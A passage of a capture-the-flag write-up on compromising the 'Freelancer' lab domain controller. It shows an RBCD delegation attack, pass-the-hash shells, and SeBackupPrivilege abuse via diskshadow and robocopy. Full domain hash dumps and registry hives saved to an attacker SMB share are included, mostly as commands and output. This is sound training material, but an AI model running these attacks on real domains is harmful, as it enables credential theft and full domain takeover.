
As a member of the AD Recycle Bin group, Lorra199 has GenericWrite over the DC. This is the same path I showed on Support.
Exploit via RBCD
Background
One way to abuse GenericWrite on a computer object is to create a fake computer on the domain and then write onto the DC that the fake computer has the ability to delegate as the DC (with resource-based constrained delegation (RBCD)). Then I can request a ticket as the DC and act as the DC.
Bloodhound shows this if I click on the GenericWrite under “Linux Abuse”:

Add Computer
I’ll add a computer using addcomputer.py from Impacket. When I run it with the options given in the help above, it fails:
oxdf@hacky$ addcomputer.py -method LDAPS -computer-name '0xdf$' -computer-pass '0xdf0xdf123!' -dc-host 10.10.11.5 -domain-netbios freelancer.htb 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
[-] socket ssl wrapping error: [Errno 104] Connection reset by peer
It’s having some kind of SSL issue. I’ll notice the method here is LDAPS. The help for addcomputer.py shows there are two options here:
oxdf@hacky$ addcomputer.py -h
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
usage: addcomputer.py [-h] [-domain-netbios NETBIOSNAME] [-computer-name COMPUTER-NAME$]
[-computer-pass password] [-no-add] [-delete] [-debug] [-method {SAMR,LDAPS}]
[-port {139,445,636}] [-baseDN DC=test,DC=local]
[-computer-group CN=Computers,DC=test,DC=local] [-hashes LMHASH:NTHASH]
[-no-pass] [-k] [-aesKey hex key] [-dc-host hostname] [-dc-ip ip]
[domain/]username[:password]
Adds a computer account to domain
...[snip]...
-method {SAMR,LDAPS} Method of adding the computer.SAMR works over SMB.LDAPS has some certificate
requirementsand isn't always available.
...[snip]...
I’ll try SAMR and it works:
oxdf@hacky$ addcomputer.py -method SAMR -computer-name '0xdf$' -computer-pass '0xdf0xdf123!' -dc-host 10.10.11.5 -domain-netbios freelancer.htb 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
[*] Successfully added machine account 0xdf$ with password 0xdf0xdf123!.
Create RBCD
Now I want to tell the DC that 0xdf$ is allowed to act on it’s behalf using another Impacket script, rbcd.py:
oxdf@hacky$ rbcd.py -delegate-from '0xdf$' -delegate-to 'dc$' -action 'write' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] 0xdf$ can now impersonate users on dc$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] 0xdf$ (S-1-5-21-3542429192-2036945976-3483670807-11601)
This requires the GenericWrite privilege on the DC account, which lorra199 has.
Generate Service Ticket
I’ll have 0xdf$ request a ticket impersonating the administrator account to the DC, and because of the now-configured RBCD, it will work:
oxdf@hacky$ getST.py -spn 'cifs/DC.freelancer.htb' -impersonate 'administrator' 'freelancer.htb/0xdf$:0xdf0xdf123!'
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_DC.freelancer.htb@FREELANCER.HTB.ccache
Dump Hashes
With this ticket, I can act as the administrator account, so there are multiple ways to abuse this. I’ll use secretsdump.py to get the hashes for the domain:
oxdf@hacky$ KRB5CCNAME='administrator@cifs_DC.freelancer.htb@FREELANCER.HTB.ccache' secretsdump.py -no-pass -k dc.freelancer.htb -just-dc-ntlm
Impacket v0.12.0.dev1+20240308.164415.4a62f39 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d238e0bfa17d575038efc070187a91c2:::
freelancer.htb\mikasaAckerman:1105:aad3b435b51404eeaad3b435b51404ee:e8d62c7d57e5d74267ab6feb2f662674:::
sshd:1108:aad3b435b51404eeaad3b435b51404ee:c1e83616271e8e17d69391bdcd335ab4:::
SQLBackupOperator:1112:aad3b435b51404eeaad3b435b51404ee:c4b746db703d1af5575b5c3d69f57bab:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
lorra199:1116:aad3b435b51404eeaad3b435b51404ee:67d4ae78a155aab3d4aa602da518c051:::
freelancer.htb\maya.artmes:1124:aad3b435b51404eeaad3b435b51404ee:22db50a324b9a34ea898a290c1284e25:::
freelancer.htb\michael.williams:1126:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\sdavis:1127:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\d.jones:1128:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jen.brown:1129:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\taylor:1130:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jmartinez:1131:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\olivia.garcia:1133:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\dthomas:1134:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\sophia.h:1135:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\Ethan.l:1138:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\wwalker:1141:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jgreen:1142:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\evelyn.adams:1143:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\hking:1144:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\alex.hill:1145:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\samuel.turner:1146:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\ereed:1149:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\leon.sk:1151:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\carol.poland:1160:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\lkazanof:1162:aad3b435b51404eeaad3b435b51404ee:a26c33c2878b23df8b2da3d10e430a0f:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:89851d57d9c8cc8addb66c59b83a4379:::
DATACENTER-2019$:1115:aad3b435b51404eeaad3b435b51404ee:7a8b0efef4571ec55cc0b9f8cb73fdcf:::
DATAC2-2022$:1155:aad3b435b51404eeaad3b435b51404ee:007a710c0581c63104dad1e477c794e8:::
WS1-WIIN10$:1156:aad3b435b51404eeaad3b435b51404ee:57e57c6a3f0f8fff74e8ab524871616b:::
WS2-WIN11$:1157:aad3b435b51404eeaad3b435b51404ee:bf5267ee6236c86a3596f72f2ddef2da:::
WS3-WIN11$:1158:aad3b435b51404eeaad3b435b51404ee:732c190482eea7b5e6777d898e352225:::
DC2$:1159:aad3b435b51404eeaad3b435b51404ee:e1018953ffa39b3818212aba3f736c0f:::
SETUPMACHINE$:8601:aad3b435b51404eeaad3b435b51404ee:f5912663ecf2c8cbda2a4218127d11fe:::
0xdf$:11601:aad3b435b51404eeaad3b435b51404ee:1d6022ba48a97d47ea31566ce1bce602:::
[*] Cleaning up...
Shell
With the administrator’s NTLM hash I can get a shell over WinRM:
oxdf@hacky$ evil-winrm -i freelancer.htb -u administrator -H 0039318f1e8274633445bce32ad1a290
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And read root.txt:
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
5d21119c************************
Alternative Paths to Administrator
Overview
The path using RBCD is actually not the intended path. The author’s path (that I was unaware of until just before Freelancer retired) was to recover a deleted user with SeBackupPrivilege.
There’s another unintended path in Freelancer that involves a plaintext password in the memory dump file available as mikasaAckerman. I found this initially while looking at the dump with WindDbg and Mimikatz (which I’ll show below), but wasn’t able to find a use for the password. It was ryuki on the HTB discord who tipped me off to using variations of the password to find the password for many users on the domain. Thanks to ryuki and to DebugPrivilege for the memory dump tips and awesome repo of tutorials.
flowchart TD;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
A[Shell as\nmikasaAckerman]-->B(<a href='#dump-analysis'>Find Password\nfor lorra199</a>);
B-->C[<a href="#shell">Shell as\nlorra199</a>];;
C-->H(<a href="#restore-lizakazanof">Recover liza.kazanof\nAccount</a>);
H-->I(<a href="#reset-password--shell">Reset liza.kazanof\nPassword</a>);
I-->J[<a href="#reset-password--shell">Shell as liza.kazanof</a>];
J--SeBackupPrivilege-->K(<a href="#exploit-sebackupprivilege">Dump Domain\nHashes</a>)
K-->E;
C-->D(<a href="#exploit-via-rbcd">RBCD</a>)
D-->E[<a href="#shell-1">Shell as\nAdministrator</a>]
A-->F(<a href="#recover-password">Find Password</a>)
F-->G(<a href="#spray-password---failure">Spray Password\nVariation</a>)
G-->D
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 1,9,10,11,12,13 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
Intended Path
Recover liza.kazanof Password
When [dumping passwords from the memory dump], there was a hash for liza.kazanof. I’ll crack the with hashcat:
$ cat liza.kazanof.hash
$DCC2$10240#liza.kazanof#ecd6e532224ccad2abcf2369ccb8b679
$ hashcat liza.kazanof.hash /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
2100 | Domain Cached Credentials 2 (DCC2), MS Cache 2 | Operating System
...[snip]...
$DCC2$10240#liza.kazanof#ecd6e532224ccad2abcf2369ccb8b679:RockYou!
...[snip]...
It cracks in less than a second on my host to “RockYou!”. It doesn’t seem to work for this account:
oxdf@hacky$ netexec smb freelancer.htb -u liza.kazanof -p 'RockYou!' -d freelancer.htb
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\liza.kazanof:RockYou! STATUS_LOGON_FAILURE
Enumerate liza.kazanof
With a shell as lorra199, I can look at the liza.kazanof user. Weirdly, they don’t seem to exist:
*Evil-WinRM* PS C:\> net user liza.kazanof
net.exe : The user name could not be found.
+ CategoryInfo : NotSpecified: (The user name could not be found.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 2221.
They don’t show up in the Bloodhound data either.
The lorra199 user is in the “AD Recycle Bin” group:
*Evil-WinRM* PS C:\> net user lorra199
User name lorra199
Full Name
Comment IT Support Technician
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/4/2023 8:19:13 AM
Password expires Never
Password changeable 10/5/2023 8:19:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/13/2024 11:12:56 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *AD Recycle Bin
The command completed successfully.
This group is all about managing deleted users. Querying for deleted users returns two:
*Evil-WinRM* PS C:\> get-adobject -filter 'isdeleted -eq $true' -includedeletedobjects
Deleted : True
DistinguishedName : CN=Deleted Objects,DC=freelancer,DC=htb
Name : Deleted Objects
ObjectClass : container
ObjectGUID : bb081f2b-bd0a-4fc7-b3e9-50e107e961ee
Deleted : True
DistinguishedName : CN=Liza Kazanof\0ADEL:ebe15df5-e265-45ec-b7fc-359877217138,CN=Deleted Objects,DC=freelancer,DC=htb
Name : Liza Kazanof
DEL:ebe15df5-e265-45ec-b7fc-359877217138
ObjectClass : user
ObjectGUID : ebe15df5-e265-45ec-b7fc-359877217138
The first is a container, but the other is the Liza Kazanof user! To get all the data about Liza, I’ll use -property *:
*Evil-WinRM* PS C:\> get-adobject -filter 'isdeleted -eq $true -and ObjectClass -eq "user"' -includedeletedobjects -property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : freelancer.htb/Deleted Objects/Liza Kazanof
DEL:ebe15df5-e265-45ec-b7fc-359877217138
CN : Liza Kazanof
DEL:ebe15df5-e265-45ec-b7fc-359877217138
codePage : 0
countryCode : 0
Created : 5/14/2024 6:37:29 PM
createTimeStamp : 5/14/2024 6:37:29 PM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=Liza Kazanof\0ADEL:ebe15df5-e265-45ec-b7fc-359877217138,CN=Deleted Objects,DC=freelancer,DC=htb
dSCorePropagationData : {12/31/1600 7:00:00 PM}
givenName : Liza
instanceType : 4
isDeleted : True
LastKnownParent : CN=Users,DC=freelancer,DC=htb
lastLogoff : 0
lastLogon : 0
logonCount : 0
mail : liza.kazanof@freelancer.htb
memberOf : {CN=Remote Management Users,CN=Builtin,DC=freelancer,DC=htb, CN=Backup Operators,CN=Builtin,DC=freelancer,DC=htb}
Modified : 5/14/2024 6:41:44 PM
modifyTimeStamp : 5/14/2024 6:41:44 PM
msDS-LastKnownRDN : Liza Kazanof
Name : Liza Kazanof
DEL:ebe15df5-e265-45ec-b7fc-359877217138
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : ebe15df5-e265-45ec-b7fc-359877217138
objectSid : S-1-5-21-3542429192-2036945976-3483670807-2101
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 133601998496583593
sAMAccountName : liza.kazanof
sDRightsEffective : 0
sn : Kazanof
userAccountControl : 512
userPrincipalName : liza.kazanof@freelancer.com
uSNChanged : 544913
uSNCreated : 540822
whenChanged : 5/14/2024 6:41:44 PM
whenCreated : 5/14/2024 6:37:29 PM
Their logon is liza.kazanof.
Restore liza.kazanof
To restore that account, I’ll use restore-adobject:
*Evil-WinRM* PS C:\> restore-adobject -identity ebe15df5-e265-45ec-b7fc-359877217138
An attempt was made to add an object to the directory with a name that is already in use
At line:1 char:1
+ restore-adobject -identity ebe15df5-e265-45ec-b7fc-359877217138
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (CN=Liza Kazanof...eelancer,DC=htb:ADObject) [Restore-ADObject], ADException
+ FullyQualifiedErrorId : 0,Microsoft.ActiveDirectory.Management.Commands.RestoreADObject
It fails. The name is already in use (which is a bit odd). -newname will create the object with a new name:
*Evil-WinRM* PS C:\> restore-adobject -identity ebe15df5-e265-45ec-b7fc-359877217138 -newname liza.kazanof.0xdf
It works, and liza.kazanof is in the users again:
*Evil-WinRM* PS C:\> get-aduser -filter * | select SamAccountName
SamAccountName
--------------
Administrator
Guest
krbtgt
mikasaAckerman
sshd
...[snip]...
lkazanof
liza.kazanof
*Evil-WinRM* PS C:\Users\lorra199\Documents> get-aduser -filter 'SamAccountName -eq "liza.kazanof"'
DistinguishedName : CN=liza.kazanof.0xdf,CN=Users,DC=freelancer,DC=htb
Enabled : True
GivenName : Liza
Name : liza.kazanof.0xdf
ObjectClass : user
ObjectGUID : ebe15df5-e265-45ec-b7fc-359877217138
SamAccountName : liza.kazanof
SID : S-1-5-21-3542429192-2036945976-3483670807-2101
Surname : Kazanof
UserPrincipalName : liza.kazanof@freelancer.com
Reset Password / Shell
Checking the password now shows a different error, that the password is expired:
oxdf@hacky$ netexec smb freelancer.htb -u liza.kazanof -p 'RockYou!'
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\liza.kazanof:RockYou! STATUS_PASSWORD_EXPIRED
If the password I have is the old one, then I can reset it:
oxdf@hacky$ changepasswd.py 'freelancer.htb/liza.kazanof:RockYou!@freelancer.htb' -newpass '0xdf0xdf!'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of freelancer.htb\liza.kazanof
[*] Connecting to DCE/RPC as freelancer.htb\liza.kazanof
[!] Password is expired or must be changed, trying to bind with a null session.
[*] Connecting to DCE/RPC as null session
[*] Password was changed successfully.
oxdf@hacky$ netexec smb freelancer.htb -u liza.kazanof -p '0xdf0xdf!'
SMB 10.10.11.5 445 DC Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [+] freelancer.htb\liza.kazanof:0xdf0xdf!
It works over Evil-WinRM:
oxdf@hacky$ evil-winrm -i freelancer.htb -u liza.kazanof -p '0xdf0xdf!'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\liza.kazanof\Documents>
Exploit SeBackupPrivilege
liza.kazanof has SeBackupPrivilege:
*Evil-WinRM* PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
I’ve exploited this a couple times before, most recently on BlackField. On Blackfield, I showed the exploit using compiled DLLs. Here I’ll exploit it by getting a backup copy of ntds.dit using diskshadow.
I’ll create a SMB share using smbserver.py for transfer of files to and from Freelancer. I’ll grab copies of the SAM and SYSTEM hives (which I can read because of SeBackupPrivilege):
*Evil-WinRM* PS C:\> reg save hklm\sam \\10.10.14.6\share\sam
The operation completed successfully.
*Evil-WinRM* PS C:\> reg save hklm\system \\10.10.14.6\share\system
The operation completed successfully.
This is enough to get the local hashes, but not the domain hashes. For that I need ntds.dit, which can’t be read directly. I’ll use diskshadow, which will take a script, saved as backup:
set verbose on
set context persistent nowriters
set metadata C:\Windows\Temp\0xdf.cab
begin backup
add volume C: alias cdrive
create
expose %cdrive% E:
end backup
The script will set the metadata location (not important, but it needs to exist). It’ll set the backup to be “client accessible” so that they are accessible by me. Then it starts the backup, backing up the C:\ drive into a volume named cdrive, and then exposing that drive as E:.
I’ll create this script on my computer and then use unix2dos to format it for Windows:
oxdf@hacky$ vim backup
oxdf@hacky$ unix2dos backup
unix2dos: converting file backup to DOS format...
I’ll run diskshadow passing it the script:
*Evil-WinRM* PS C:\programdata> upload backup
Info: Uploading /media/sf_CTFs/hackthebox/freelancer-10.10.11.5/backup to C:\programdata\backup
Data: 228 bytes of 228 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> diskshadow /s backup
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC, 10/15/2024 2:59:17 PM
-> set verbose on
-> set context persistent nowriters
-> set metadata C:\Windows\Temp\0xdf.cab
The existing file will be overwritten.
-> begin backup
-> add volume C: alias cdrive
-> create
Alias cdrive for shadow ID {da62a7a6-9ab3-414e-9721-62509d79f850} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {52fc981a-fe50-4f58-b866-3f5c45eaa703} set as environment variable.
Inserted file Manifest.xml into .cab file 0xdf.cab
Inserted file DisCF45.tmp into .cab file 0xdf.cab
Querying all shadow copies with the shadow copy set ID {52fc981a-fe50-4f58-b866-3f5c45eaa703}
* Shadow copy ID = {da62a7a6-9ab3-414e-9721-62509d79f850} %cdrive%
- Shadow copy set: {52fc981a-fe50-4f58-b866-3f5c45eaa703} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{011d3cdb-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 10/15/2024 2:59:17 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
- Originating machine: DC.freelancer.htb
- Service machine: DC.freelancer.htb
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %cdrive% E:
-> %cdrive% = {da62a7a6-9ab3-414e-9721-62509d79f850}
The shadow copy was successfully exposed as E:\.
-> end backup
->
It seems to work. E:\ looks like a backup of C:\:
*Evil-WinRM* PS C:\programdata> ls E:\
Directory: E:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/24/2024 7:30 PM apps
d----- 6/3/2024 10:50 AM nginx
d----- 5/28/2024 11:47 AM PerfLogs
d-r--- 5/28/2024 2:18 PM Program Files
d----- 5/28/2024 2:18 PM Program Files (x86)
d----- 5/27/2024 7:50 AM temp
d-r--- 10/6/2024 9:57 PM Users
d----- 5/28/2024 11:50 AM Windows
I still don’t have access to copy files from this drive through. I’ll have to use robocopy to do it:
*Evil-WinRM* PS C:\programdata> copy E:\windows\ntds\ntds.dit .
Access to the path 'E:\windows\ntds\ntds.dit' is denied.
At line:1 char:1
+ copy E:\windows\ntds\ntds.dit .
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (E:\windows\ntds\ntds.dit:FileInfo) [Copy-Item], UnauthorizedAccessException
+ FullyQualifiedErrorId : CopyFileInfoItemUnauthorizedAccessError,Microsoft.PowerShell.Commands.CopyItemCommand
*Evil-WinRM* PS C:\programdata> robocopy /b E:\Windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Sunday, October 6, 2024 10:04:10 PM
Source : E:\Windows\ntds\
Dest : C:\programdata\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1 E:\Windows\ntds\
New File 16.0 m ntds.dit
0.0%
0.3%
0.7%
1.1%
1.5%
...[snip]...
99.6%
100%
100%
------------------------------------------------------------------------------
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 1 1 0 0 0 0
Bytes : 16.00 m 16.00 m 0 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 97541953 Bytes/sec.
Speed : 5581.395 MegaBytes/min.
Ended : Sunday, October 6, 2024 10:04:10 PM
I’ll download this file as well.
From these, I can dump the domain hashes:
oxdf@hacky$ secretsdump.py -ntds ntds.dit -system system local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x9db1404806f026092ec95ba23ead445b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 69f0afd7f9c47bac4a83dded01eb9dea
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:89851d57d9c8cc8addb66c59b83a4379:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d238e0bfa17d575038efc070187a91c2:::
freelancer.htb\mikasaAckerman:1105:aad3b435b51404eeaad3b435b51404ee:e8d62c7d57e5d74267ab6feb2f662674:::
sshd:1108:aad3b435b51404eeaad3b435b51404ee:c1e83616271e8e17d69391bdcd335ab4:::
SQLBackupOperator:1112:aad3b435b51404eeaad3b435b51404ee:c4b746db703d1af5575b5c3d69f57bab:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
DATACENTER-2019$:1115:aad3b435b51404eeaad3b435b51404ee:7a8b0efef4571ec55cc0b9f8cb73fdcf:::
lorra199:1116:aad3b435b51404eeaad3b435b51404ee:67d4ae78a155aab3d4aa602da518c051:::
freelancer.htb\maya.artmes:1124:aad3b435b51404eeaad3b435b51404ee:22db50a324b9a34ea898a290c1284e25:::
freelancer.htb\michael.williams:1126:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\sdavis:1127:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\d.jones:1128:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jen.brown:1129:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\taylor:1130:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jmartinez:1131:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\olivia.garcia:1133:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\dthomas:1134:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\sophia.h:1135:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\Ethan.l:1138:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\wwalker:1141:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jgreen:1142:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\evelyn.adams:1143:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\hking:1144:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\alex.hill:1145:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\samuel.turner:1146:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\ereed:1149:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\leon.sk:1151:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
DATAC2-2022$:1155:aad3b435b51404eeaad3b435b51404ee:007a710c0581c63104dad1e477c794e8:::
WS1-WIIN10$:1156:aad3b435b51404eeaad3b435b51404ee:57e57c6a3f0f8fff74e8ab524871616b:::
WS2-WIN11$:1157:aad3b435b51404eeaad3b435b51404ee:bf5267ee6236c86a3596f72f2ddef2da:::
WS3-WIN11$:1158:aad3b435b51404eeaad3b435b51404ee:732c190482eea7b5e6777d898e352225:::
DC2$:1159:aad3b435b51404eeaad3b435b51404ee:e1018953ffa39b3818212aba3f736c0f:::
freelancer.htb\carol.poland:1160:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\lkazanof:1162:aad3b435b51404eeaad3b435b51404ee:a26c33c2878b23df8b2da3d10e430a0f:::
freelancer.com\liza.kazanof:2101:aad3b435b51404eeaad3b435b51404ee:990f5eb0caa0773fb5b3df18692eea92:::
SETUPMACHINE$:8601:aad3b435b51404eeaad3b435b51404ee:f5912663ecf2c8cbda2a4218127d11fe:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:1743fa93ed1f2f505d3c7cd6ef1e8c40589f107070065e98efc89ea907d81601
Administrator:aes128-cts-hmac-sha1-96:bd23b1924f1fd0bdc60abf464114a867
Administrator:des-cbc-md5:0d400dfe572a3262
DC$:aes256-cts-hmac-sha1-96:561edbca437df7878b890f544efd54ed5a86443cf658ddd313ffb33464c537fe
DC$:aes128-cts-hmac-sha1-96:fb08d27ee4139adcb6a2cc33745af2f3
DC$:des-cbc-md5:67c85d34a708e334
